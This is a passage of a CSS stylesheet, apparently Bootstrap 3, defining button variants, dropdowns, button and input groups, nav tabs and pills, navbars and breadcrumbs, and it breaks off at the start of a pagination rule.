.btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled.focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning.focus {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger:focus, .btn-danger.focus {
	color: #fff;
	background-color: #c9302c;
	border-color: #761c19
}

.btn-danger:hover {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger:active:hover, .btn-danger.active:hover, .open > .dropdown-toggle.btn-danger:hover, .btn-danger:active:focus, .btn-danger.active:focus, .open > .dropdown-toggle.btn-danger:focus, .btn-danger:active.focus, .btn-danger.active.focus, .open > .dropdown-toggle.btn-danger.focus {
	color: #fff;
	background-color: #ac2925;
	border-color: #761c19
}

.btn-danger:active, .btn-danger.active, .open > .dropdown-toggle.btn-danger {
	background-image: none
}

.btn-danger.disabled:hover, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger:hover, .btn-danger.disabled:focus, .btn-danger[disabled]:focus, fieldset[disabled] .btn-danger:focus, .btn-danger.disabled.focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger.focus {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	color: #337ab7;
	font-weight: normal;
	border-radius: 0
}

.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
	border-color: transparent
}

.btn-link:hover, .btn-link:focus {
	color: #23527c;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:hover, fieldset[disabled] .btn-link:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:focus {
	color: #777;
	text-decoration: none
}

.btn-lg, .btn-group-lg > .btn {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

.btn-sm, .btn-group-sm > .btn {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-xs, .btn-group-xs > .btn {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block + .btn-block {
	margin-top: 5px
}

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear;
	-moz-transition: opacity .15s linear;
	-webkit-transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-property: height, visibility;
	transition-property: height, visibility;
	-webkit-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid \9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropup, .dropdown {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu > li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
	text-decoration: none;
	color: #262626;
	background-color: #f5f5f5
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	color: #fff;
	text-decoration: none;
	outline: 0;
	background-color: #337ab7
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
	color: #777
}

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed
}

.open > .dropdown-menu {
	display: block
}

.open > a {
	outline: 0
}

.dropdown-menu-right {
	left: auto;
	right: 0
}

.dropdown-menu-left {
	left: 0;
	right: auto
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990
}

.pull-right > .dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid \9;
	content: ""
}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px
}

@media (min-width:768px) {
	.navbar-right .dropdown-menu {
		left: auto;
		right: 0
	}

	.navbar-right .dropdown-menu-left {
		left: 0;
		right: auto
	}

}

.btn-group, .btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group > .btn, .btn-group-vertical > .btn {
	position: relative;
	float: left
}

.btn-group > .btn:hover, .btn-group-vertical > .btn:hover, .btn-group > .btn:focus, .btn-group-vertical > .btn:focus, .btn-group > .btn:active, .btn-group-vertical > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn.active {
	z-index: 2
}

.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {
	float: left
}

.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
	margin-left: 5px
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group > .btn:first-child {
	margin-left: 0
}

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.btn-group > .btn-group {
	float: left
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group > .btn + .dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px
}

.btn-group > .btn-lg + .dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical > .btn-group > .btn {
	float: none
}

.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified > .btn, .btn-group-justified > .btn-group {
	float: none;
	display: table-cell;
	width: 1%
}

.btn-group-justified > .btn-group .btn {
	width: 100%
}

.btn-group-justified > .btn-group .dropdown-menu {
	left: auto
}

[data-toggle="buttons"] > .btn input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*="col-"] {
	float: none;
	padding-left: 0;
	padding-right: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group .form-control:focus {
	z-index: 3
}

.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {
	height: 46px;
	line-height: 46px
}

textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn, select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn {
	height: auto
}

.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {
	height: 30px;
	line-height: 30px
}

textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn, select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn {
	height: auto
}

.input-group-addon, .input-group-btn, .input-group .form-control {
	display: table-cell
}

.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon, .input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] {
	margin-top: 0
}

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn > .btn {
	position: relative
}

.input-group-btn > .btn + .btn {
	margin-left: -1px
}

.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
	z-index: 2
}

.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
	margin-right: -1px
}

.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	z-index: 2;
	margin-left: -1px
}

.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none
}

.nav > li {
	position: relative;
	display: block
}

.nav > li > a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav > li > a:hover, .nav > li > a:focus {
	text-decoration: none;
	background-color: #eee
}

.nav > li.disabled > a {
	color: #777
}

.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
	color: #777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background-color: #eee;
	border-color: #337ab7
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav > li > a > img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs > li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs > li > a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs > li > a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified > li {
	float: none
}

.nav-tabs.nav-justified > li > a {
	text-align: center;
	margin-bottom: 5px
}

.nav-tabs.nav-justified > .dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-tabs.nav-justified > li {
		display: table-cell;
		width: 1%
	}

	.nav-tabs.nav-justified > li > a {
		margin-bottom: 0
	}

}

.nav-tabs.nav-justified > li > a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs.nav-justified > li > a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs.nav-justified > .active > a, .nav-tabs.nav-justified > .active > a:hover, .nav-tabs.nav-justified > .active > a:focus {
		border-bottom-color: #fff
	}

}

.nav-pills > li {
	float: left
}

.nav-pills > li > a {
	border-radius: 4px
}

.nav-pills > li + li {
	margin-left: 2px
}

.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
	color: #fff;
	background-color: #337ab7
}

.nav-stacked > li {
	float: none
}

.nav-stacked > li + li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified {
	width: 100%
}

.nav-justified > li {
	float: none
}

.nav-justified > li > a {
	text-align: center;
	margin-bottom: 5px
}

.nav-justified > .dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-justified > li {
		display: table-cell;
		width: 1%
	}

	.nav-justified > li > a {
		margin-bottom: 0
	}

}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified > li > a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs-justified > li > a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified > .active > a, .nav-tabs-justified > .active > a:hover, .nav-tabs-justified > .active > a:focus {
		border-bottom-color: #fff
	}

}

.tab-content > .tab-pane {
	display: none
}

.tab-content > .active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}

}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}

}

.navbar-collapse {
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	-webkit-overflow-scrolling: touch
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
		padding-left: 0;
		padding-right: 0
	}

}

.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
	max-height: 340px
}

@media (max-device-width:480px) and (orientation:landscape) {
	.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
		max-height: 200px
	}

}

.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width:768px) {
	.container > .navbar-header, .container-fluid > .navbar-header, .container > .navbar-collapse, .container-fluid > .navbar-collapse {
		margin-right: 0;
		margin-left: 0
	}

}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media (min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}

}

.navbar-fixed-top, .navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

@media (min-width:768px) {
	.navbar-fixed-top, .navbar-fixed-bottom {
		border-radius: 0
	}

}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 50px
}

.navbar-brand:hover, .navbar-brand:focus {
	text-decoration: none
}

.navbar-brand > img {
	display: block
}

@media (min-width:768px) {
	.navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
		margin-left: -15px
	}

}

.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar + .icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}

}

.navbar-nav {
	margin: 7.5px -15px
}

.navbar-nav > li > a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		box-shadow: none
	}

	.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu > li > a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
		background-image: none
	}

}

@media (min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav > li {
		float: left
	}

	.navbar-nav > li > a {
		padding-top: 15px;
		padding-bottom: 15px
	}

}

.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	margin-top: 8px;
	margin-bottom: 8px
}

@media (min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.navbar-form .form-control-static {
		display: inline-block
	}

	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn, .navbar-form .input-group .form-control {
		width: auto
	}

	.navbar-form .input-group > .form-control {
		width: 100%
	}

	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .radio, .navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .radio label, .navbar-form .checkbox label {
		padding-left: 0
	}

	.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0
	}

	.navbar-form .has-feedback .form-control-feedback {
		top: 0
	}

}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}

	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}

}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		border: 0;
		margin-left: 0;
		margin-right: 0;
		padding-top: 0;
		padding-bottom: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

}

.navbar-nav > li > .dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
	margin-bottom: 0;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}

@media (min-width:768px) {
	.navbar-text {
		float: left;
		margin-left: 15px;
		margin-right: 15px
	}

}

@media (min-width:768px) {
	.navbar-left {
		float: left !important;
		float: left
	}

	.navbar-right {
		float: right !important;
		float: right;
		margin-right: -15px
	}

	.navbar-right ~ .navbar-right {
		margin-right: 0
	}

}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}

.navbar-default .navbar-brand {
	color: #777
}

.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #777
}

.navbar-default .navbar-nav > li > a {
	color: #777
}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
	color: #333;
	background-color: transparent
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	color: #555;
	background-color: #e7e7e7
}

.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle {
	border-color: #ddd
}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}

.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #e7e7e7
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
	background-color: #e7e7e7;
	color: #555
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu > li > a {
		color: #777
	}

	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #333;
		background-color: transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #555;
		background-color: #e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #ccc;
		background-color: transparent
	}

}

.navbar-default .navbar-link {
	color: #777
}

.navbar-default .navbar-link:hover {
	color: #333
}

.navbar-default .btn-link {
	color: #777
}

.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
	color: #333
}

.navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:focus {
	color: #ccc
}

.navbar-inverse {
	background-color: #222;
	border-color: #080808
}

.navbar-inverse .navbar-brand {
	color: #9d9d9d
}

.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav > li > a {
	color: #9d9d9d
}

.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
	color: #fff;
	background-color: #080808
}

.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle {
	border-color: #333
}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: #333
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	border-color: #101010
}

.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
	background-color: #080808;
	color: #fff
}

@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
		border-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
		color: #9d9d9d
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #fff;
		background-color: transparent
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
		color: #fff;
		background-color: #080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
		color: #444;
		background-color: transparent
	}

}

.navbar-inverse .navbar-link {
	color: #9d9d9d
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-inverse .btn-link {
	color: #9d9d9d
}

.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
	color: #fff
}

.navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:focus {
	color: #444
}

.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #f5f5f5;
	border-radius: 4px
}

.breadcrumb > li {
	display: inline-block
}

.breadcrumb > li + li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #ccc
}

.breadcrumb > .active {
	color: #777
}

.pagination {
